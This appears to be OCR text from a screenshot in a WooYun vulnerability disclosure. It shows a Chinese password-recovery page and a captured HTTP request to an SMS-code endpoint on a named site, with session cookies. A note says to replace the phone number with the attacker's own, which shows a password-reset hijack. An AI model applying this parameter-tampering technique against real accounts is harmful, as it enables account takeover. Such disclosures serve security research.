 找回密码
手机号：189*****817
验证码：
55秒后可
继 续
物帮助
GET /phonecode.do?method=randomCode&phoneNumber=1893 7 HTTP/1.1
Host: www.automation.com.cn
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.130 Safari/537.36
Accept: */*
Referer: http://www.automation.com.cn/usrDetail.do
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=53DB556A30B2272DD2669601144F12A9.tomcat2;
lzstat_uv=1780584763203038915|1596406; __utmt=1; ssoid=9306c63bb94182d5753a692be9959e90;
__utma=15208425.1572564748.1436317973.1436317973.1436317973.1;
__utmb=15208425.19.10.1436317973; __utmc=15208425;
__utmz=15208425.1436317973.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_3850e91f08bf1ec7c98a6479c2d215dd=1436317965;
Hm_lpvt_3850e91f08bf1ec7c98a6479c2d215dd=1436318398;
Hm_lvt_6ba3c9bc599df9414ea92e52b574d1e5=1436317967;
Hm_lpvt_6ba3c9bc599df9414ea92e52b574d1e5=1436318398;
lzstat_ss=632714886_16_1436347197_1596406; AJSTAT_ok_pages=17; AJSTAT_ok_times=1
修改为我们自己的手机号
www.wooyun.org